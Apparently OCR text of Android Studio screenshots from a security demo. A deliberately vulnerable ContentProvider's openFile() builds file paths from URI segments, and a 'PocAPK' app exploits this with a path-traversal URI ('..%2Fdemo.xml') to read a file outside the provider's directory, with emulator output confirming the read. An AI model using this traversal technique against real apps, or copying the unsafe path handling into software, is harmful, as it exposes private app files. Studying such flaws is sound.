 ContentProvider - [C:\Users\wangz\Desktop\ContentProvider] - [app] - ...\app\src\main\java\com\wnagzihxa1n\contentprovider\MyContentPr...
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
ContentProvider app src main java com wnagzihxa1n contentprovider MyContentProvider
activity_main.xml MainActivity.java MyContentProvider.java MySqlHelper.java AndroidManifest.xml app
MyContentProvider openFile()
32 uriMatcher.addURI( authority: "com.wnagzihxa1n.contentprovider.MyContentProvider", path: "person/insert", CONTENT_INSE
33 uriMatcher.addURI( authority: "com.wnagzihxa1n.contentprovider.MyContentProvider", path: "person/query", CONTENT_QUERY
34 uriMatcher.addURI( authority: "com.wnagzihxa1n.contentprovider.MyContentProvider", path: "files", CONTENT_OPENFILE);
35 }
36
37 @Override
38 public boolean onCr
47
48 @Override
49 public Cursor query
63
64 @Override
65 public String getTy
68
69 @Override
70 public Uri insert(U
85
86 @Override
87 public int delete(U
90
91 @Override
92 public int update(U
95
96 @Override
97 public ParcelFile
98 String temp =
99 String fileNa
100 String decode
101 File file = n
102 if (file.exists()) {
103 return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
104 }
105 return super.openFile(uri, mode);
106 }
107
108 @Override
109 public ParcelFileDescriptor openFile(Uri uri, String mode) throws FileNotFoundException {
110 File file = new File(getContext().getFilesDir(), Uri.parse(uri.getLastPathSegment()).getLastPathSegment());
111 if (file.exists()) {
112 return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
113 }
114 return super.openFile(uri, mode);
115 }
116
117
1: Project
7: Structure
Captures
Build Variants
2: Favorites
Android Emulator - Pixel_API_19:5554
4G 4:28
PocAPK
Yes, you got me
Terminal
root@generic_x86:/data/data/com.wnagzihxa1n.contentprovider # cat demo.xml
wa, you got me again
demo.xml <
root@generic_x86:/data/data/com.wnagzihxa1n.contentprovider # cat demo.xml
wa, you got me again
root@generic_x86:/data/data/com.wnagzihxa1n.contentprovider #
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages 4 Event Log Gradle
null java.nio.BufferOverflowExceptionat java.nio.HeapByteBuffer.put(HeapByteBuffer.java... (moments ago) 109:98 CRLF UTF-8 Context: <no context>
PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio ...
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
最大化
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
32 // int id = cursor.getInt(0);
33 // String contactName = cursor.getString(1);
34 // String phoneNumber = cursor.getString(2);
35 // textView.setText(String.valueOf(id) + ' ' + contactName + ' ' + phoneNumber);
36 // }
// }
// } catch (Exception e) {
// e.printStackTrace();
// } finally {
// if (cursor != null) {
// cursor.close();
// }
// }
FileInputStream fileInputStream = null;
Uri uri_openfile = Uri.parse("content://com.wnagzihxa1n.contentprovider.MyContentProvider/files/..%2Fdemo.xml");
Log.i(TAG, Uri.parse(uri_openfile.getLastPathSegment()).getLastPathSegment().toString());
try {
fileInputStream = (FileInputStream) contentResolver.openInputStream(uri_openfile);
byte[] data = new byte[fileInputStream.available()];
fileInputStream.read(data);
textView.setText(new String(data));
} catch (Exception e) {
e.printStackTrace();
} finally {
try {
fileInputStream.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
1: Project
Build Variants
2: Favorites
Gradle
Device File Explorer
Emulator Pixel_API_19 Android 4.4.2, API 19 com.wnagzihxa1n.pocapk (2523) Verbose Re
01-24 04:28:31.740 2523-2523/com.wnagzihxa1n.pocapk I/toT0C: demo.xml
[ 01-24 04:28:31.810 2523: 2523 D/ ]
HostConnection::get() New Host Connection established 0xb94b70f0, t
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages 4 Event Log Gradle Console
null java.nio.BufferOverflowExceptionat java.nio.HeapByteBuffer.put(HeapByteBuffer.j... (moments ago) 53:48 CRLF UTF-8 Context: <no context>
17:29